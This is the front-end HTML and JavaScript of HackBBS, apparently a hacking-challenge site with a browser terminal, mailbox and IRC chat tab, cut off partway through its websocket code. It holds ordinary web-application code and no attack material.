

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/index.php?nav=mp&user=QSDFG
body_size: 21503
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <title>HackBBS</title>
    <script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>
    <script src="https://hackbbs.org/resources/perfect-scrollbar.js" type="text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/ui-lightness/jquery-ui.min.css" type="text/css">
    <script src="https://hackbbs.org/resources/jquery.mousewheel.js" type="text/javascript"></script>

    <script src="https://www.unpkg.com/jquery.terminal/js/jquery.terminal.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/mermaid@10/dist/mermaid.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css">


    <link rel="stylesheet" href="https://hackbbs.org/resources/css/hackbbs/tabs.css?1769770883" type="text/css">
    <link rel="stylesheet" href="https://hackbbs.org/style.css?1769770883" type="text/css">
    <link rel="stylesheet" type="text/css" href="https://hackbbs.org/resources/marketplace/styleMarketplace.css">

    <link rel="stylesheet" href="https://hackbbs.org/resources/perfect-scrollbar.css" type="text/css">

    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <meta name="csrf-token" content="23599ee996705cf225265bed5cb0a99a82080e42a3a6bb2822bf1cad32618a49">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/web3/1.7.4-rc.1/web3.min.js"></script>

    <script src="./resources/ethereum.js"></script>

    <link href="https://www.unpkg.com/jquery.terminal/css/jquery.terminal.css" rel="stylesheet" />
    <!-- We need cryptojs for encrypting the local websocket with localbbs -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.js"></script>
    <script src="https://hackbbs.org/resources/websocket.js?1769770883"></script>

    <script src="https://hackbbs.org/resources/network.js"></script>

    <!-- START REQUIREMENTS FOR MAP -->
    <script src="https://d3js.org/d3.v3.min.js"></script>
    <script src="https://d3js.org/d3.geo.projection.v0.min.js"></script>
    <script src="https://d3js.org/topojson.v1.min.js"></script>

    <script src="https://cdn.ckeditor.com/ckeditor5/36.0.1/classic/ckeditor.js"></script>

    <!-- <script src="./resources/map/threats.js?1769770883"></script> -->
<script src="https://datamaps.github.io/scripts/datamaps.world.min.js?v=1"></script>
<script src="./resources/map/threats.js?1769770883"></script>


    <script src="https://hackbbs.org/resources/skulpt.js?1769770883" type="text/javascript"></script>
    <script src="https://hackbbs.org/resources/skulpt-stdlib.js" type="text/javascript"></script>

    <!-- END REQUIREMENTS FOR MAP -->
</head>

<body>


    <script>
        function about() {
            $("#about").modal();
        }
    </script>
    <script type="text/javascript">

        function generateRandomString(length) {
            const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
            let result = '';
            const charactersLength = characters.length;
            for (let i = 0; i < length; i++) {
                result += characters.charAt(Math.floor(Math.random() * charactersLength));
            }
            return result;
        }

        function createTagForCommand(){
            // Example usage:
            const randomString = generateRandomString(10);
            console.log("Generated string:"+randomString); // Output: A random string of 10 characters
            const pElement = document.createElement('span');
            pElement.id = randomString; 
            pElement.innerHTML = `<!-- This paragraph has the id: ${randomString} -->`;
            const terminalOutputDiv = document.querySelector('.terminal-output');
            if (terminalOutputDiv){
            terminalOutputDiv.appendChild(pElement);
            }else{
                 console.log("Terminal output is null");
            }
            return randomString;

            //document.body.appendChild(pElement);
        }


        var hasMessage = 0;
        var termLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";
        var backTermLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";

        function setTermLine(newTermLine) {
            backTermLine = newTermLine;
            termLine = newTermLine;
            //console.log("New termline: " + termLine);
            terminalObject.set_prompt(termLine);
            /*var prompt_node = $('.prompt');
            prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));*/
        }

        function disableTermLine() {
            if (termLine != "") {
                backTermLine = termLine;
                termLine = "";
            }
            return termLine;
        }

        function restoreTermLine() {
            termLine = backTermLine;
            return termLine;
        }

        function getTermLine() {
            return termLine;
        }

        function openWindow(title, content) {
            $(content).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                autoOpen: true
            });
        }

        function openWindow(title, content, sizeX, sizeY) {

            const clonedContent = $(content).clone();
            $(clonedContent).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                height: sizeY,
                width: sizeX+20,
                close: function(event, ui) {
                    $(this).dialog('destroy').remove();
                },
                open: function(event, ui) {
                    // Retrieve the iframes within the dialog after it is opened
                    $(this).css('width', '97%'); 
                    $(this).find('*').css('width', '100%');
                }
            });
            
        }

        function getCookie(name) {
            function escape(s) {
                return s.replace(/([.*+?\^$(){}|\[\]\/\\])/g, '\\$1');
            }
            var match = document.cookie.match(RegExp('(?:^|;\\s*)' + escape(name) + '=([^;]*)'));
            return match ? match[1] : null;
        }

        $(document).on("click", ".closeButton", function() {
            $(this).closest(".ui-dialog").remove();  // Removes the entire dialog wrapper
        });


        //On declare terminal en global pour pouvoir y accéder des modules
        var terminal = null;
        var isCommandInProgress = false;
        let commandQueue = [];

        localStorage.setItem('csrf-token', $('meta[name="csrf-token"]').attr('content'));

        function updateCsrfToken(newToken) {
            $('meta[name="csrf-token"]').attr('content', newToken);
            localStorage.setItem('csrf-token', newToken);
        }

        function isRunningCommand() {
            return isCommandInProgress;
        }

        function setRunningCommand(status) {
            isCommandInProgress = status;
        }

        function processQueue() {
            if (commandQueue.length > 0) {
                const {
                    command,
                    term
                } = commandQueue.shift();
                //console.log('Processing queued command:', command);
                $('#terminal').terminal().exec(command);
            }
        }

        async function executeCommand(command, idCmd=null) {

            isCommandInProgress = isRunningCommand();
                
            if (isCommandInProgress) {
                //console.log('Error, command('+command+') in progress', isCommandInProgress);
                commandQueue.push({
                    command,
                    term
                });
                //return $('#terminal').terminal().exec(command);
                return;
            }

            setRunningCommand(true);


            if (idCmd==null){
                idCmd=createTagForCommand();
            }else{
                console.log("We re-execute a previous command");
            }

            const csrfToken = localStorage.getItem('csrf-token');

            try {
                command = command.replace(/\\'/g, '&#39;');
                //console.log('Command in progress (' + command + ')');
                $.ajax({
                    dataType: "json",
                    type: "POST",
                    url: "php/dispatcher.php?lang=en",
                    data: {
                        command: command
                    },
                    beforeSend: function(xhr) {
                        xhr.setRequestHeader('X-CSRF-Token', csrfToken);
                        xhr.setRequestHeader('idCmd', idCmd);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        if (jqXHR.status == 408 && retryCount < maxRetries) {
                            retryCount++;
                            console.log(`Retrying... (${retryCount}/${maxRetries})`);
                            setTimeout(executeCommand.bind(null, command), 1000); // Retry after 1 second
                        } else {
                            setRunningCommand(false);
                            term.error("We were unable to execute this command");
                            term.set_mask(false);
                        }
                    },
                    complete: function(jqXHR, textStatus, errorThrown) {
                        newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                        if (newCsrfToken) {
                            updateCsrfToken(newCsrfToken);
                            //console.log('Success, new csrf:', newCsrfToken);

                        }
                    }
                }).done(function(data, textStatus, jqXHR) {
                    //term.echo(data+"<br>");
                    // We check display mode
                    lastData = data;

                    newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                    if (newCsrfToken) {
                        updateCsrfToken(newCsrfToken);
                        //console.log('Success, new csrf:', newCsrfToken);

                    }
                    setRunningCommand(false);

                    if (data["displayMode"] == 2) {
                        // We get size
                        if (data["sizeX"] > 0 && data["sizeY"] > 0) {
                            openWindow(command, data["htmlData"], data["sizeX"], data["sizeY"]);
                        } else {
                            openWindow(command, data["htmlData"]);
                        }
                    } else if (data["displayMode"] == 3) {
                        term.typing('echo', 100, data["htmlData"], function() {});
                    } else {
                        if (data["htmlData"].length > 0) {
                            term.echo(data["htmlData"] + "<br>" + '\n', {
                                raw: true
                            });
                        }
                    }
                    // We get and eval javascript
                    if (data["js"] != "") {
                        //console.log("We are going to evaluate: "+data['js']);
                        eval(data["js"]);
                    }
                    // We check if we should mask command line
                    if (term !=null){
                        if (data["mask"] == 1) {
                            term.set_mask(true);
                        } else {
                            term.set_mask(false);
                        }
                    }
                    // We check if module keeps handle;
                    if (data["keepTermHandle"] == true) {
                        disableTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode("")));

                    } else {
                        restoreTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));
                    }

                }).fail(function(jqXHR, textStatus, errorThrown) {
                    if (jqXHR.status === 408 && retries > 0) {
                        console.log(`Request timed out. Retrying... (${retries} retries left)`);
                        makeAjaxRequest(command, csrfToken, retries - 1);
                    } else {
                        console.error("Request failed: " + textStatus, errorThrown);
                        setRunningCommand(false);
                    }
                });

            } catch (error) {
                console.log('We were not able to execute this command');
            } finally {
                // Reset the flag after the command is finished
                setTimeout(processQueue, 1000);
            }

        }
        term = null;
        $(document).ready(function() {
            terminalInitialized = true;

            //CRTTextAnim();
            //CRTAnim();
            // We set crrect height

            /*
            var winHeight = $(window).height();
            $('#terminal').height(winHeight - 300);
            $(window).resize(function() {
                var winHeight = $(window).height();
                $('#terminal').height(winHeight - 300);
            });
            */

            //
            //$('#terminal').perfectScrollbar();

            lastData = null;


            terminalObject = $('#terminal').terminal(function(command, termm) {

                isCommandInProgress = isRunningCommand();
                term = termm;

                if (isCommandInProgress) {
                    //console.log('Error, command('+command+') in progress', isCommandInProgress);
                    commandQueue.push({
                        command,
                        term
                    });
                    //return $('#terminal').terminal().exec(command);
                    return;
                }
                //console.log('Command in progress ('+command+'):', isCommandInProgress);
                executeCommand(command);
            }, {
                prompt: getTermLine(),
                greetings: null
            });

            
            if (hasMessage == 1) {
                var msgValue = "+------------------------------------------------+\n|                                                |\n| Vous avez un nouveau message dans votre InBox. |\n| Type cat InBox                                 |\n|                                                |\n+------------------------------------------------+";
                terminalObject.typing('echo', 1, msgValue, function() {});
            }


        });

        function CRTTextAnim() {
            $("#container").animate({
                    opacity: 98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                });
            window.setTimeout(function() {
                CRTTextAnim()
            }, 1000);
        }

        function CRTAnim() {
            $("body").append("<div class='CRTBar' id='CRTBar'></div>");
            $("#CRTBar").animate({
                top: $(document).height() - 100
            }, 1800);
            //$("#CRTBar").remove();
            window.setTimeout(function() {
                $("#CRTBar").remove();
                CRTAnim();
            }, 1800);
        }

        function postIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#postit').empty();
            } else {
                displayPostIt(true);
                //console.log("we received a new msg");
                $('#postit').append(messageHTML);
            }
        }

        function missionIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#missionit').empty();
            } else {
                //displayPostIt(true);
                //console.log("we received a new msg");
                $('#missionit').append(messageHTML);
            }
        }

        function displayPostIt(showPostIt = true) {

            if (showPostIt == true) {
                document.getElementById('postitContainer').style.display = 'block';
            } else {
                document.getElementById('postitContainer').style.display = 'None';
            }
        }

        function attackDiv(message) {
            $('#attackdiv').append(message);
            $('#attackdiv').animate({
                scrollTop: $('#attackdiv').prop("scrollHeight")
            }, 500);
        }

        function loadAchievement(target) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/achievements/wiki.php?page=" + target
            }).done(function(data) {
                openWindow("Mission", data, 600, 800);
            });
        }

        function loadResource(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/" + target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        function loadRemoteFile(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        var state = "init";

        function sendMsgSocket(msg) {
            if (socket.readyState === WebSocket.OPEN) {
                socket.send(msg);
            } else {
                console.log('The websoket is not available for ' + msg);
            }
        }

        function updateStateMachine(contractId, flagValue) {
            if (socket.readyState === WebSocket.OPEN) {
                if (state == "init") {
                    msg = {
                        type: "message",
                        text: "start",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: "0",
                        date: Date.now()
                    }

                    sendMsgSocket(JSON.stringify(msg));

                    state = "started";

                } else if (state == "started") {
                    msg = {
                        type: "message",
                        text: "getContracts",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: flagValue,
                        date: Date.now()
                    }
                    state = "awaitContracts";
                    sendMsgSocket(JSON.stringify(msg));
                }
            }
        }
    </script>



            <div class="postitContainer" id="postitContainer">

            <div class="tape" style=" "></div>
            <!--<div class="taches" style=" "></div>-->

            <div class="sketch" style=" "><img src='./resources/skull.png' onerror="javascript:window.location.replace('https://hackbbs.org/index.php');" /></div>

            <div id="postit" class="postit" style=""><br>
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
        </div>

    

    <div id="tabs">
    <form method="GET" id="langForm" style='display:inline-flex'>
                <button type="submit" name="lang" value="en" class="flag-button">
                    <span class="fi fi-gb flag-icon" title="English"></span>
                </button>

                <button type="submit" name="lang" value="fr" class="flag-button">
                    <span class="fi fi-fr flag-icon" title="Français"></span>
                </button>

                <button type="submit" name="lang" value="ci" class="flag-button">
                    <span class="fi fi-ci flag-icon" title="Cote d'Ivoire"></span>
                </button>
            </form>

    <div class="tab">
        
        <button class="tablinks" onclick="openTab(event,'missions')" id="defaultTab">Missions</button>
        <button class="tablinks" onclick="executeTerminalCommandAndOpenTab(event);openTab(event,'mailBox');" id="mailboxButton" style="display: none">Mailbox</button>
        <button class="tablinks" onclick="openTab(event,'chatBox')" id="chatButton">ChatBox</button>
        


    </div>

    <div id="tabContainer">
        <div id="missions" class="tabcontent">
            <br /><br />
            </br>
            <div id="missionit" class="missionit mission-list" style="">
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
            </br>
        </div>


        <div id="mailBox" class="tabcontent">
            </br>
            <div class="mailTab">
                <button class="mailTablinks" onclick="openMailTab(event,'InBox')" id="defaultMailTab">InBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'OutBox')">OutBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SendBox')">SendBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SharedBox')">SharedBox</button>
            </div>
            <script>
                let terminalInitialized = false;

                function executeTerminalCommandAndOpenTab(event) {

                    // Ensure the terminal is initialized and then execute the command
                    event.preventDefault();

                    if (terminalInitialized) {
                        if ($('#terminal').length && $('#terminal').hasClass('terminal')) {
                            //$('#terminal').terminal().exec('messagebox -get');
                            executeCommand('messagebox -get');
                        } else {
                            console.error("Terminal not initialized or does not exist.");
                        }
                    } else {
                        console.error("Terminal not initialized or does not exist.");
                    }

                    // Open the mail tab

                    openMailTab(event, 'InBox');
                    $('#defaultMailTab').addClass('active');
                }
            </script>

            <div id="InBox" class="mailboxcontent">
                </br>
                <div id="newMails">
                    You have <span style="color:orange;" id='mailsNumber'>0</span> new message(s).
                </div>
                </br>
                </br>
                </br>
                <div id="mailList">
                </div>
                </br>

                
            </div>

            <div id="OutBox" class="mailboxcontent">
                </br>
                </br>
                </br>
                <div id="outmailList">
                </div>
                </br>

                
            </div>

            <div id="SendBox" class="mailboxcontent">
                </br>
                <label id="sendMsg">To: </label></br>
                <input name="msgTo" type="text" id="msgSendTo"></input></br>

                <label id="sendMsg">Subject: </label></br>
                <input name="msgTo" type="text" id="subject"></input></br>

                <label id="sendMsg">Message: </label></br>
                <textarea name="theMsg" type="text" id="msgToSend" rows="15"></textarea></br>

                <label id="sendMsg">Share File: </label></br>
                <input name="msgTo" type="text" id="shareFile"></input></br></br>


                <button id="sendMsgButton"><img id="sendMsgButtonimg" src='[data-uri]' alt="Send message"></img></button></br>
            </div>

            <div id="SharedBox" class="mailboxcontent">
                </br>
                <div id="sharedBoxSelection">
                    <label for="sharedBoxDropdown">Select SharedBox:</label>
                    <select id="sharedBoxDropdown">
                        <option value="role">No shared role</option>
                    </select>
                </div>
                </br>
                <div id="sharedMails">
                    You have <span style="color:orange;" id='sharedMailsNumber'>0</span> new message(s) in the selected SharedBox.
                </div>
                </br>
                </br>
                <div id="sharedMailList"></div>
                </br>

               <!-- <div id="sharedboxButtons">
                    <button id="sharedReplyButton"><img title="Reply" id="sharedReplyButtonImg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="sharedTransfButton"><img title="Forward" id="sharedTransfButtonImg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="sharedDelButton"><img title="Delete" id="sharedDelButtonImg" src="[data-uri]" alt="Delete"></img></button>
                </div>-->
            
            </div>

            <div id="inboxButtons">
                    <button id="replyButton"><img title="Reply" id="replyButtonimg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="transfButton"><img title="Forward" id="transfButtonimg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="delButton"><img title="Delete" id="delButtonimg" src="[data-uri]" alt="Delete"></img></button>
                </div>

                

                </br>

            <div id="selectedMail"></div>
                </br>
            <div id="approvalSharedButtons" style="display:none";>
                <button id='approveSharedBtn' style='margin-right: 10px; background-color: #4ade80; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#22c55e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#4ade80\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Approuver</button>
                <button id='rejectSharedBtn' style='background-color: #fb7185; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#f43f5e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#fb7185\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Rejeter</button>&nbsp;&nbsp;
            </div>

        </div>


        <div id="chatBox" class="tabcontent">
            </br>
            <span style="color:orange">#hackbbs</span></br>
            Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br>
            </br>
            <button id="connectToIRCButton" onclick="openChat()"><!--<img src="" alt="Connection"></img>-->Connexion</button></br>
            </br>
            Or you can join us directly through the client of your choice:</br>
            + IRC link: <span style="color:lightgreen">irc.hackint.org</span> then join <span style="color:lightgreen">#hackbbs</span></br>
            + Matrix link: <span style="color:lightgreen">#hackbbs:hackint.org</span></br>
            </br>

        </div>
    </div>
</div>

<script>
    var my_mails = $('.currentMail');
    for (var i = 0; i < my_mails.length; i++) {
        my_mails[i].addEventListener("click", function() {
            var current = $(".active");
            current.removeClass("active");
            $(this).addClass("active");
        });
    }


    $("#sendMsgButton").on("click", function() {

        var msgSendTo = $("#msgSendTo").val();
        var subject = $("#subject").val().replace(/"/g, "&quot;");
        var msgToSend = $("#msgToSend").val().replace(/"/g, "&quot;");
        var shareFile = $("#shareFile").val();

        var msg = "msg -d " + msgSendTo + " -o \"" + subject + "\" -m \"" + msgToSend + "\"";
        //alert(msg);
        //$('#terminal').terminal().exec(msg);
        executeCommand(msg);

        $("#msgSendTo").val('');
        $("#subject").val('');
        $("#msgToSend").val('');
        $("#shareFile").val('');
    });

    $("#refreshButton").on("click", function() {
        //$('#terminal').terminal().exec("messagebox -get");
        executeCommand("messagebox -get");

    });

    $("#delButton").on("click", function(id) {
        //var delmsg = $("#selectedMail").val();
        var delmsg = id;
        //$('#terminal').terminal().exec("messagebox -del "+delmsg);
        executeCommand("messagebox -del " + delmsg);
        //We select the first element in the list!
        console.log("we deleted a message so let's select the next one");
        document.evaluate('//*[@id="mails"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.click();
    });


    let currentTab = "";

    function openTab(evt, tabName) {
        var i, tabcontent, tablinks;
        //console.log("Click on menu");

        $('.tabcontent').hide();
        $('.tablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        //$('#defaultMailTab').trigger('click');
        //$('#defaultMailTab').addClass('active');

        if (currentTab != tabName || currentTab == "") {
            if (tabName == "mailBox") {
                $('#' + tabName).show();
                //console.log("we show "+tabName);

                //$('#defaultMailTab').remove('active');
                $('#defaultMailTab').addClass('active');


            }
            currentTab = tabName;
        } else {
            console.log("CLOSE action on " + tabName);
            $('#' + tabName).hide();
            $('.tablinks').removeClass('active');

            $('.tablinks#mailboxButton').removeClass('active');
            //$('.tablinks#chatButton').addClass('active');

            //document.evaluate('//*[@id="mailboxButton"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.classList.remove('active');  
            currentTab = "";
        }
        //console.log("we remove the active class");
        //$('#mailboxButton').removeClass('active');
    }
    //$('#defaultTab').trigger('click');


    function openMailTab(evt, tabName) {
        var i, tabcontent, tablinks;

        $('.mailboxcontent').hide();
        $('.mailTablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        console.log(tabName);
        if (tabName=="SendBox"){
            $('#inboxButtons').hide();
        }else{
            $('#inboxButtons').show();
        }

    }
    //$('#defaultMailTab').trigger('click');

    async function deleteMsg(idMsg) {
        await executeCommand('messagebox -del ' + idMsg);

    }

    function openMail(idMsg, date, auth, subj, msgo) {
        //console.log("we gona open "+msgo);
        $('#approvalSharedButtons').css('display','none');
        msgo=atob(msgo);
        msg=msgo.replace(/&#39;/g, "\\'");

        $('#selectedMail').html("</br><b>" + date + "</b></br></br><b>Sender: </b>" + auth + "</br><b>Object: </b>" + subj + "</br></br>" + msgo + "</br></br>");
        $('#inboxButtons').html("<button id=\"replyButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val('" + auth + "'); $('#subject').val('Re: " + subj + "'); $('#msgToSend').val(''); $('shareFile').val('');\"><img id=\"replyButtonimg\" src=\"[data-uri]\" alt=\"Reply\"></img></button><button id=\"transfButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val(''); $('#subject').val('Fw: '); $('#msgToSend').val('[" + date + " - " + auth + " - " + subj + " - " + msg + "]'); $('#shareFile').val('');\"><img id=\"transfButtonimg\" src=\"[data-uri]\" alt=\"Transfert\"></img></button><button id=\"delButton\" onclick=\"deleteMsg('" + idMsg + "');\"><img id=\"delButtonimg\" src=\"[data-uri]\" alt=\"Delete\"></img></button></br>");
        $('#inboxButtons').show();
    }

    function openChat() {
        $('#chatBox').html("</br><button id=\"leaveIRCButton\" onclick=\"quitChat()\">Disconnect</button></br><iframe id=\"chat\" frameborder=\"0\"></iframe></br>");
        var username = getCookie("username");
        if (username == null) username = 'Hacker';
        document.getElementById("chat").src = "https://irc.hackbbs.org/?username=" + username;
    }

    function quitChat() {
        $('#chatBox').html("</br><span style=\"color:orange\">#hackbbs</span></br>Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br></br><button id=\"connectToIRCButton\" onclick=\"openChat()\">Connexion</button></br></br>Or you can join us directly through the client of your choice:</br>+ IRC link: <span style=\"color:lightgreen\">irc.hackint.org</span> then join <span style=\"color:lightgreen\">#hackbbs</span></br>+ Matrix link: <span style=\"color:lightgreen\">#hackbbs:hackint.org</span></br></br>");
    }

    function showMailbox() {
        $('#mailboxButton').show();
        $('#defaultMailTab').addClass('active');
        console.log('we enable the inbox by default');

    }

    function clearMissions() {
        $('#missionit').empty();
    }

    function hideMailbox() {
        $('#mailboxButton').hide();
    }

    // Define the function that will call executeCommand
    function callExecuteCommand() {
        // Get the current Unix timestamp
        if (typeof termLine == 'undefined') return;
        if (termLine.includes("anonymous") || !termLine.includes("@HackBBS")) {
            //console.log("The user is unauthenticated. Let's skip the message check!")
            return;
        }

        // Check if this is the first call (no previous timestamp)
        if (typeof callExecuteCommand.firstCall === "undefined") {
            // First call: call the command without the timestamp
            executeCommand("messagebox -get");

            // Mark the first call as done
            callExecuteCommand.firstCall = false;
        } else {
            // Subsequent calls: pass the current Unix timestamp
            executeCommand(`messagebox -get ${currentTimestamp}`);
            //console.log("Refresh of the messageBox...");
        }
        currentTimestamp = Math.floor(Date.now() / 1000);
    }

    // Call the function initially (first call)
    callExecuteCommand();

    // Set an interval to repeat the call every 30 seconds
    setInterval(callExecuteCommand, 60000);


    executeCommand("messagebox -get");
</script>
    <div id="attackdiv" class="attackdiv" style="display:None">
            ⠀⢀⣠⣤⣤⣄⡀⠀<br />⣴⣿⣿⣿⣿⣿⣿⣦<br />⣿⣿⣿⣿⣿⣿⣿⣿<br />⣇⠈⠉⡿⢿⠉⠁⢸<br />⠙⠛⢻⣷⣾⡟⠛⠋<br />⠀⠀⠀⠈⠁⠀⠀⠀
        </div>

    <div id="cipherdiv" class="attackdiv" style="display:block"><canvas id='canvasWS' width='1200px' height='84px'></canvas></div>

    <div id="autostartDiv" style=""></div>

    <div id="container">

        <div id="scrolldiv">
            <div class="interlace">
                Welcome on
                <pre class="mainLogo">  ___ ___                __   ___.  ___.           
 /   |   \_____    ____ |  | _\_ |__\_ |__   ______
/    ~    \__  \ _/ ___\|  |/ /| __ \| __ \ /  ___/
\    Y    // __ \\  \___|    < | \_\ \ \_\ \\___ \ 
 \___|_  /(____  /\___  >__|_ \|___  /___  /____  > Reloaded
       \/      \/     \/     \/    \/    \/     \/  2.108.2033</pre>
                Type <span class="blink_me">help</span> to start... <span id="balance" class="balance" style="color:red; text-shadow: 0 0 5px #F00 !important;">Wallet Disconnected</span><br>
                <div id="currentIP">
                You are currently known as <span id="ip-address" class="ip-address" class="ipone" style=" ">x.x.x.x</span></br>
                ___________________________________________________
                
            </div>
            </div>
            
            <div id="terminal"></div>

        </div>



    </div>

    <div id="errorBanner" class="hidden"></div>

    <script>
        // Function to show the error banner
        function showErrorBanner(msg) {
            const errorBanner = document.getElementById('errorBanner');

            // Show the banner
            errorBanner.innerHTML = msg;
            errorBanner.classList.remove('hidden');

            // Hide the banner after 3 seconds
            setTimeout(function() {
                errorBanner.classList.add('hidden');
            }, 3000);
        }
    </script>

    <script>
        //var host = 'wss://hackbbs.org:8090/refonte/hackbbs/php/todo.php';
        //var host = 'wss://'+window.location.hostname+':8090/?token=secret';
        var host = 'wss://' + window.location.hostname + '/ws?token=secret';
        //var socket = new WebSocket(host, cookie = "session="+getCookie("PHPSESSID"));
        //let socket = new WebSocket(host);
        lastAttacks = []; //This array contains the last attacks

        // Make the function wait until the connection is made...
        delayReconnectWebSocket = 5000;

        let socket;
        let pingInterval = 10000; // 10 seconds
        let pongTimeout = 5000; // 5 seconds
        let reconnectInterval = 1000; // Initial reconnect interval in milliseconds
        let maxReconnectInterval = 30000; // Maximum reconnect interval in milliseconds
        let pingTimeout;
        let isPongReceived = true;

        let reconnectAttempts = 0;

        function attemptReconnect() {
            reconnectAttempts++;
            let timeout = Math.min(reconnectInterval * reconnectAttempts, maxReconnectInterval);
            console.log(`Reconnecting in ${timeout / 1000} seconds...`);
            setTimeout(() => {
                console.log("Attempting to reconnect...");
                createWebSocket(host);
            }, timeout);
        }

        function createWebSocket(host) {
            if (socket) {
